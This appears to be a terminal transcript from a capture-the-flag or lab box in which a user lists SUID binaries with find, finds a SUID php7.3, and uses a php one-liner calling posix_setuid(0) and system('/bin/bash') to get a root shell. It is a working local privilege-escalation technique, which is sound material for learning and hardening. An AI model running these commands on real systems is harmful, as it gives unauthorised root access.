 alek@blackpearl:~$ find / -xdev -perm -4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.3
/usr/bin/su
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
alek@blackpearl:~$ CMD="/bin/bash"
alek@blackpearl:~$ php7.3 -r "posix_setuid(0); system('$CMD');"
root@blackpearl:~#